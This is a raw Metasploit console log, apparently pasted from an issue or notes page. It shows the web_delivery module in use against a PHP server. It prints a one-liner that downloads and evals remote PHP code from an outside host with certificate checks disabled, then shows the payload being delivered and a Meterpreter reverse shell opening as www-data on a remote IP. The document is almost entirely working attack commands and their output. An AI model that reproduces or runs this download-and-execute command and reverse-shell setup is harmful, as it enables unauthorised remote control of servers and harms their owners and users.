 msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 1.117.85.8:8989:-  -
[*] Started reverse TCP handler on 0.0.0.0:8989
[*] Using URL: http://1.117.85.8:8181/wRfZSk
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://1.117.85.8:8181/wRfZSk', false, stream_context_create(['ssl
'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
msf6 exploit(multi/script/web_delivery) > php -d allow_url_fopen=true -r "eval(file_get_contents('http://1.117.85.8:8181/w
RfZSk', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"Interrupt: use the 'exi
t' command to quit
msf6 exploit(multi/script/web_delivery) >
[*] 39.105.130.80    web_delivery - Delivering Payload (1111 bytes)
[*] Sending stage (39927 bytes) to 39.105.130.80
[*] Meterpreter session 1 opened (10.0.4.2:8989 -> 39.105.130.80:50000) at 2022-07-26 17:48:05 +0800
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > session
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter php/linux  www-data @ 2feaf2adcf07  10.0.4.2:8989 -> 39.105.130.80:50000 (39.105.130.80)
msf6 exploit(multi/script/web_delivery) >